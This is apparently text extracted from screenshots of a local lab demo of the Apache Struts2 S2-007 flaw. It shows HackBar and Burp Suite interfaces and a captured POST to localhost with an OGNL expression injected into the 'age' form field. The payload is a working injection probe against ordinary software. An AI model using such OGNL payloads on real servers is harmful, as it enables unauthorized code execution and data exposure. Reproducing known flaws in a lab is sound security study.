 192.168.1.105:8080/example/
S2-007
localhost:8888/user.action
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://localhost:8888/
Enable Post data Enable Referrer
S2-007 Demo
link: https://struts.apache.org/docs/s2-007.html
name: kingkk
email: kk@qq.com
Invalid field value for field "age".
age: '+(#application)+'
Submit
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://localhost:8888 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /user.action HTTP/1.1
Host: localhost:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost:8888/user.action
Content-Type: application/x-www-form-urlencoded
Content-Length: 66
Cookie: MEIQIA_EXTRA_TRACK_ID=14YCLUSSHLPzfWTFpmMJKHc9A5e; SmAY_2132_widthauto=1; SmAY_2132_saltkey=l4m9SwUi; SmAY_2132_lastvisit=1535423279; SmAY_2132_visitedfid=2;
SmAY_2132_ulastactivity=8152VWAbzzWw65FKaH8T3wtLPtBleuxwwoVTcc%2FHUWElLMm9kDk0; SmAY_2132_lastcheckfeed=2%7C1535426894; SmAY_2132_smile=2D1; SmAY_2132_nofavfid=1;
JSESSIONID=1CDAC87B449FD660EB4346573FF614D7
Connection: close
Upgrade-Insecure-Requests: 1
name=kingkk&email=kk%40qq.com&age=%27%2B%28%23application%29%2B%27